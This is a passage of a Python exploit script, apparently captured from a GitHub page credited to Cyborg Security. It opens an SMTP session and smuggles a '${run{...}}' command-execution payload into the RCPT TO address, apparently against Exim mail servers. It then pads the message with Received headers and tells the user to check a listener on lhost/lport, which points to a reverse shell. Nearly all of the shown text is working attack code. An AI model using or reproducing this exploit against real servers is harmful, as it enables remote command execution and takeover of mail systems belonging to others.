 30 return 'EHLO {0}\r\n'.format(self._rhost)
31
32 def _from(self):
33 return 'MAIL FROM:<>\r\n'
34
35 def _to(self):
36 return 'RCPT TO:<${{run{{{0}}}}}@{1}>\r\n'.format(self._payload, self._rhost)
37
38 def _data(self):
39 return 'DATA\r\n'
40
41 def _body(self):
42 body = ''
43 for i in range(1, 32):
44 body = body + 'Received: {0}\r\n'.format(i)
45 return body + '.\r\n'
46
47 def _run(self):
48 import socket
49 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
50 sock.connect((self._rhost, self._rport))
51 sock.recv(1024)
52 sock.send(self._ehlo())
53 sock.recv(1024)
54 sock.send(self._from())
55 sock.recv(1024)
56 sock.send(self._to())
57 sock.recv(1024)
58 sock.send(self._data())
59 sock.recv(1024)
60 sock.send(self._body())
61 sock.recv(1024)
62 print('[+] Exploited. Check your listener')
63
64 if __name__ == '__main__':
65 args = Args().parse_args()
66 Exploit(rhost = args.rhost, rport = args.rport, lhost = args.lhost, lport = args.lport)
CYBORG
SECURITY
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API